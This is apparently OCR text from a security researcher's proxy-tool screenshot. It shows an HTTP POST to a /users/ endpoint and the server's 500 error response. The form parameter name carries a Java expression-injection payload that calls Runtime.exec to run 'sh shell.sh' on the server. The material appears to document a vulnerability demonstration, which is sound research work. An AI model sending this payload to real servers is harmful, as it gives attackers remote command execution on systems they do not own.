 Request
Raw Params Headers Hex
POST /users/ HTTP/1.1
Host: :30001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 93
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("sh
shell.sh")]=test
Response
Raw Headers Hex
HTTP/1.1 500
Content-Type: application/json;charset=UTF-8
Date: Fri, 25 Jan 2019 05:49:08 GMT
Connection: close
Content-Length: 302
{"timestamp":"2019-01-25T05:49:08.388+0000","status":500,"error":"Internal Server Error","message":"Invalid property 'username' of bean class
[example.users.web.$Proxy91]: Getter for property 'username' threw exception; nested exception is
java.lang.reflect.InvocationTargetException","path":"/users/"}
网藤风险感知 | 能力中心